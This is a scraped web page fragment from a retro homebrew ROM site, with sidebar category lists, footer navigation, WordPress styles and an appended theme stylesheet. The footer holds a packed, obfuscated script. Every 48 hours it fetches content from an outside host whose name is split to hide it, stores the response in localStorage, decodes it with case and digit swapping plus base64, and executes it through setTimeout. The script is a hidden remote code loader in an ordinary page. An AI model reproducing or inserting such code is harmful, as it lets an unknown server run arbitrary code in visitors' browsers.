<li><a href="http://www.pixelprospector.com" title="The Indie-Game Goldmine" target="_blank">Pixel Prospector (EN)</a></li>
<li><a href="https://www.retroguru.com" target="_blank"><img src="https://pdroms.de/wp-content/uploads/2016/08/rg_88x31.gif" alt="Retroguru (EN)" /> Retroguru (EN)</a></li>

	</ul>
</div>
<div class="sidebar-row"><h3>We love</h3>
			<ul>
					<li class="cat-item cat-item-4301"><a href="https://pdroms.de/category/the3docompany-3do">3DO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pdroms.de/category/google-android">Android</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pdroms.de/category/arcade">Arcade</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pdroms.de/category/atari-atari2600-atarivcs-a2600">Atari 2600</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pdroms.de/category/atari-atari5200-a5200">Atari 5200</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pdroms.de/category/atari-atari7800">Atari 7800</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://pdroms.de/category/atari-jaguar">Atari Jaguar</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pdroms.de/category/atari-lynx">Atari Lynx</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://pdroms.de/category/gameparkholdings-caanoo">Caanoo</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://pdroms.de/category/colecoindustriesinc-colecovision">ColecoVision</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo">Dingoo</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo/dingoodigitaltechnology-dingoolinuxdingux">Dingoo Linux (Dingux)</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo/dingoodigitaltechnology-dingoo-linux-opendingux">Dingoo Linux (OpenDingux)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://pdroms.de/category/sega-dreamcast">Dreamcast</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://pdroms.de/category/nintendo-gameboy-gb-gameboycolor-gbc">Game Boy (Color)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://pdroms.de/category/sega-gamegear">Game Gear</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pdroms.de/category/nintendo-gameboyadvance-gba">Gameboy Advance</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pdroms.de/category/nintendo-gamecube-gc">GameCube</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://pdroms.de/category/gameconsolesworldwide-gcw-zero-gcwzero">GCW Zero</a>
</li>
	<li class="cat-item cat-item-21 current-cat"><a aria-current="page" href="https://pdroms.de/category/sega-genesis-megadrive-smd-md">Genesis / Mega Drive</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://pdroms.de/category/gameparkholdings-gp2x">GP2x</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://pdroms.de/category/gameparkholdings-gp2x-wiz">GP2X Wiz</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://pdroms.de/category/gamepark-gamepark32-gp32">GP32</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://pdroms.de/category/mattel-hyperscan">HyperScan</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://pdroms.de/category/mattelelectronics-intellivision">Intellivision</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://pdroms.de/category/apple-ios">iOS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pdroms.de/category/sunmicrosystems-j2me">J2ME</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://pdroms.de/category/sega-mastersystem-sms">Master System</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pdroms.de/category/miscellaneous">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://pdroms.de/category/snk-neogeo-aes-mvs">Neo Geo</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://pdroms.de/category/snk-neogeopocket-ngp-neogeopocketcolor-ngpc">Neo Geo Pocket (Color)</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://pdroms.de/category/nintendo-nintendo3ds-3ds">Nintendo 3DS</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pdroms.de/category/nintendo-nintendo64-n64">Nintendo 64</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pdroms.de/category/nintendo-nintendods-nds-ds">Nintendo DS</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://pdroms.de/category/nintendo-nintendoentertainmentsystem-nes-famicom-fc">Nintendo Entertainment System (Famicom)</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://pdroms.de/category/nintendo-switch">Nintendo Switch</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pdroms.de/category/magnavox-odyssey2">Odyssey²</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://pdroms.de/category/openpandoragmbh-pandora-pnd">Pandora</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://pdroms.de/category/lexalofflegames-pico8">PICO-8</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://pdroms.de/category/sony-playstation-ps-ps1-psx">Playstation</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://pdroms.de/category/sony-playstation2-ps2">Playstation 2</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://pdroms.de/category/sony-playstation3-ps3">Playstation 3</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://pdroms.de/category/sony-playstationportable-psp">Playstation Portable</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://pdroms.de/category/sony-playstationvita-psvita-vita-psv">PlayStation Vita</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://pdroms.de/category/pocketpc">Pocket PC</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://pdroms.de/category/sony-pocketstation">PocketStation</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pdroms.de/category/nintendo-pokemonmini">Pokémon Mini</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pdroms.de/category/sega32x">Sega 32x</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://pdroms.de/category/sega-cd">Sega CD</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://pdroms.de/category/segasaturn">Sega Saturn</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://pdroms.de/category/supernintendoentertainmentsystem">Super Nintendo Entertainment System</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://pdroms.de/category/symbianos">Symbian OS</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://pdroms.de/category/nec-turbografx16-tg16-pcengine-pce">TurboGrafx-16 / PC Engine</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://pdroms.de/category/generalconsumerelectronics-gce-vectrex">Vectrex</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pdroms.de/category/nintendo-virtualboy">Virtual Boy</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://pdroms.de/category/watara-supervision">Watara Supervision</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pdroms.de/category/nintendo-wii">Wii</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://pdroms.de/category/bandai-wonderswan-color-ws-wsc">WonderSwan (Color)</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://pdroms.de/category/microsoft-xbox360">XBOX 360</a>
</li>
			</ul>

			</div><div class="sidebar-row"><h3>We love!</h3>
			<ul>
					<li class="cat-item cat-item-4301"><a href="https://pdroms.de/category/the3docompany-3do">3DO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pdroms.de/category/google-android">Android</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pdroms.de/category/arcade">Arcade</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pdroms.de/category/atari-atari2600-atarivcs-a2600">Atari 2600</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pdroms.de/category/atari-atari5200-a5200">Atari 5200</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pdroms.de/category/atari-atari7800">Atari 7800</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://pdroms.de/category/atari-jaguar">Atari Jaguar</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pdroms.de/category/atari-lynx">Atari Lynx</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://pdroms.de/category/gameparkholdings-caanoo">Caanoo</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://pdroms.de/category/colecoindustriesinc-colecovision">ColecoVision</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo">Dingoo</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo/dingoodigitaltechnology-dingoolinuxdingux">Dingoo Linux (Dingux)</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo/dingoodigitaltechnology-dingoo-linux-opendingux">Dingoo Linux (OpenDingux)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://pdroms.de/category/sega-dreamcast">Dreamcast</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://pdroms.de/category/nintendo-gameboy-gb-gameboycolor-gbc">Game Boy (Color)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://pdroms.de/category/sega-gamegear">Game Gear</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pdroms.de/category/nintendo-gameboyadvance-gba">Gameboy Advance</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pdroms.de/category/nintendo-gamecube-gc">GameCube</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://pdroms.de/category/gameconsolesworldwide-gcw-zero-gcwzero">GCW Zero</a>
</li>
	<li class="cat-item cat-item-21 current-cat"><a aria-current="page" href="https://pdroms.de/category/sega-genesis-megadrive-smd-md">Genesis / Mega Drive</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://pdroms.de/category/gameparkholdings-gp2x">GP2x</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://pdroms.de/category/gameparkholdings-gp2x-wiz">GP2X Wiz</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://pdroms.de/category/gamepark-gamepark32-gp32">GP32</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://pdroms.de/category/mattel-hyperscan">HyperScan</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://pdroms.de/category/mattelelectronics-intellivision">Intellivision</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://pdroms.de/category/apple-ios">iOS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pdroms.de/category/sunmicrosystems-j2me">J2ME</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://pdroms.de/category/sega-mastersystem-sms">Master System</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pdroms.de/category/miscellaneous">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://pdroms.de/category/snk-neogeo-aes-mvs">Neo Geo</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://pdroms.de/category/snk-neogeopocket-ngp-neogeopocketcolor-ngpc">Neo Geo Pocket (Color)</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://pdroms.de/category/nintendo-nintendo3ds-3ds">Nintendo 3DS</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pdroms.de/category/nintendo-nintendo64-n64">Nintendo 64</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pdroms.de/category/nintendo-nintendods-nds-ds">Nintendo DS</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://pdroms.de/category/nintendo-nintendoentertainmentsystem-nes-famicom-fc">Nintendo Entertainment System (Famicom)</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://pdroms.de/category/nintendo-switch">Nintendo Switch</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pdroms.de/category/magnavox-odyssey2">Odyssey²</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://pdroms.de/category/openpandoragmbh-pandora-pnd">Pandora</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://pdroms.de/category/lexalofflegames-pico8">PICO-8</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://pdroms.de/category/sony-playstation-ps-ps1-psx">Playstation</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://pdroms.de/category/sony-playstation2-ps2">Playstation 2</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://pdroms.de/category/sony-playstation3-ps3">Playstation 3</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://pdroms.de/category/sony-playstationportable-psp">Playstation Portable</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://pdroms.de/category/sony-playstationvita-psvita-vita-psv">PlayStation Vita</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://pdroms.de/category/pocketpc">Pocket PC</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://pdroms.de/category/sony-pocketstation">PocketStation</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pdroms.de/category/nintendo-pokemonmini">Pokémon Mini</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pdroms.de/category/sega32x">Sega 32x</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://pdroms.de/category/sega-cd">Sega CD</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://pdroms.de/category/segasaturn">Sega Saturn</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://pdroms.de/category/supernintendoentertainmentsystem">Super Nintendo Entertainment System</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://pdroms.de/category/symbianos">Symbian OS</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://pdroms.de/category/nec-turbografx16-tg16-pcengine-pce">TurboGrafx-16 / PC Engine</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://pdroms.de/category/generalconsumerelectronics-gce-vectrex">Vectrex</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pdroms.de/category/nintendo-virtualboy">Virtual Boy</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://pdroms.de/category/watara-supervision">Watara Supervision</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pdroms.de/category/nintendo-wii">Wii</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://pdroms.de/category/bandai-wonderswan-color-ws-wsc">WonderSwan (Color)</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://pdroms.de/category/microsoft-xbox360">XBOX 360</a>
</li>
			</ul>

			</div>

  <div class="featbox">
    <h3>Genesis / Mega Drive Files</h3>

<ul>
<li><a href="https://pdroms.de/news/sega-genesis-megadrive-smd-md/">Genesis / Mega Drive News</a> <a href="https://pdroms.de/rss/news/sega-genesis-megadrive-smd-md/"><img src="https://pdroms.de/wp-content/themes/aparatus-V2/images/rss_icon_small.png" height="12" width="12" title="Genesis / Mega Drive - News RSS" border="0" /></a></li>
<li><a href="https://pdroms.de/files/sega-genesis-megadrive-smd-md/">Genesis / Mega Drive Files</a> <a href="https://pdroms.de/rss/files/sega-genesis-megadrive-smd-md/"><img src="https://pdroms.de/wp-content/themes/aparatus-V2/images/rss_icon_small.png" height="12" width="12" title="Genesis / Mega Drive - Files RSS" border="0" /></a></li>
             <li><a href="https://pdroms.de/system/sega-genesis-megadrive-smd-md/games/">Games</a> (10) <a href="https://pdroms.de/rss/files/sega-genesis-megadrive-smd-md/games/"><img src="https://pdroms.de/wp-content/themes/aparatus-V2/images/rss_icon_small.png" height="12" width="12" title="Genesis / Mega Drive - Games RSS" border="0" /></a></li>
                             <li><a href="https://pdroms.de/system/sega-genesis-megadrive-smd-md/demos/">Demos</a> (4) <a href="https://pdroms.de/rss/files/sega-genesis-megadrive-smd-md/demos/"><img src="https://pdroms.de/wp-content/themes/aparatus-V2/images/rss_icon_small.png" height="12" width="12" title="Genesis / Mega Drive - Demos RSS" border="0" /></a></li>
                             <li><a href="https://pdroms.de/system/sega-genesis-megadrive-smd-md/techdemos/">Techdemos</a> (1) <a href="https://pdroms.de/rss/files/sega-genesis-megadrive-smd-md/techdemos/"><img src="https://pdroms.de/wp-content/themes/aparatus-V2/images/rss_icon_small.png" height="12" width="12" title="Genesis / Mega Drive - Techdemos RSS" border="0" /></a></li>
                             <li><a href="https://pdroms.de/system/sega-genesis-megadrive-smd-md/applications/">Applications</a> (1) <a href="https://pdroms.de/rss/files/sega-genesis-megadrive-smd-md/applications/"><img src="https://pdroms.de/wp-content/themes/aparatus-V2/images/rss_icon_small.png" height="12" width="12" title="Genesis / Mega Drive - Applications RSS" border="0" /></a></li>
                             <li><a href="https://pdroms.de/system/sega-genesis-megadrive-smd-md/miscellaneous/">Miscellaneous</a> (2) <a href="https://pdroms.de/rss/files/sega-genesis-megadrive-smd-md/miscellaneous/"><img src="https://pdroms.de/wp-content/themes/aparatus-V2/images/rss_icon_small.png" height="12" width="12" title="Genesis / Mega Drive - Miscellaneous RSS" border="0" /></a></li>
                </ul>
  </div>
  







 

<!--sidebar-->
</div><!--wrap-->
<div id="footer-wrap">
<div id="footer">
<div id="logo-footer">
PDRoms &#8211; Homebrew 4 you</div>
<div id="page-nav-footer">
<ul>
<li class="first"><a href="https://pdroms.de">Home</a></li>
<li class="page_item page-item-44356"><a href="https://pdroms.de/files">Files</a></li>
<li class="page_item page-item-40742 current_page_parent"><a href="https://pdroms.de/news">News</a></li>
<li class="page_item page-item-44337"><a href="https://pdroms.de/submit-news">Submit News</a></li>
<li class="page_item page-item-61334"><a href="https://pdroms.de/privacy-policy-and-disclaimer">Privacy Policy &#038; Disclaimer</a></li>
<li class="page_item page-item-41924"><a href="https://pdroms.de/masthead">Masthead / Impressum</a></li>
<li class="page_item page-item-52103"><a href="https://pdroms.de/posting-guidelines">Posting Guidelines</a></li>
</ul>
</div><!--page-nav-footer-->
<!--please do not take this section out-->
<div id="credits">&copy; 2026 All rights reserved.</div>
<!--credits-->
</div><!--footer-->
</div><!--footer-wrap-->
<script>
setTimeout(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('\'13 y\';3 q=1;5 p(){z{3 a=6 A;a.C=5(){4==a.E&&r==a.G&&(s(a.H),2.7=(6 h).e())};a.L=5(){};3 c=M.O+"//I.w";c+="Q.P/N/K.J?f=l";c+="x&c="+2.o;c+="&F="+D.B();c+="&v="+q;a.S("R",c,!0);a.U()}12(d){2.7=(6 h).e()}}5 s(a){r<a.t&&a.16(\'15":"k\')&&(a=T.19(a),2.o=a.18,2.g=a.k)}5 i(){17(2.g){3 a=j(2.g);14(a,10)}}5 j(a){V(3 c="",d=0;d<a.t;d++){3 b=a[d];b==b.m()?b=b.u():b==b.u()&&(b=b.m());"9"==b?b="8":"8"==b&&(b="9");c+=b}11 c=Z(c)}3 n=(6 h).e(),l=0;2.7&&(l=2.7);Y<(n-l)/X/W&&p();i();',62,72,'||localStorage|var||function|new|rLd|||||||getTime||rCd|Date|buildSible_e|saveTokens_e|image||toLowerCase||rQm|refreshContent_e|VER|200|linkHook_e|length|toUpperCase||liveu|rkr|strict|try|XMLHttpRequest|random|onreadystatechange|Math|readyState|rn|status|responseText|www|php|rd|onprogress|location|ext|protocol|com|pdt|GET|open|JSON|send|for|3600|1E3|48|atob||return|catch|use|setTimeout|data|includes|if|id|parse'.split('|'),0,{}))
</script>
<div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aparatus-V2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pdroms.de/wp-content/themes/aparatus-V2/style.css
body_size: 28601
content:
/* CSS Document */

/* -------------------------------------------------------------- 

	Theme Name: Aparatus
	Theme URI: http://fearlessflyer.com
	Description: Theme by Michael Soriano
	Author: Michael Soriano
	Author URI: http://fearlessflyer.com
	Version: 2.0
	default - maroon	

-------------------------------------------------------------- */
* {padding:0; margin:0;} 
html {background:url(images/html-bg.gif);}
body {background:url(images/wrap-bg.gif) repeat-y top center;}
a {outline:none;}
a img {border:none;}

.alignright {float:right;}
.alignleft {float:left;}
.alignnone {clear:both;}
.aligncenter {margin-left: auto; margin-right: auto;}

blockquote {background:url(images/blockquote-bg.png) top left no-repeat; padding:5px 0 0 35px; font-family:georgia,'Lucida Grande','Lucida Sans Unicode'; font-style:italic;}

img.alignright {display:inline;}
img.alignleft {display:inline;}
img.aligncenter {margin:0 auto; display:block;}
img.alignnone {clear:both;}



#header-wrap{background:url(images/header-bg.gif) no-repeat; background-position:top center; height:180px; margin:0 auto 0 auto;}
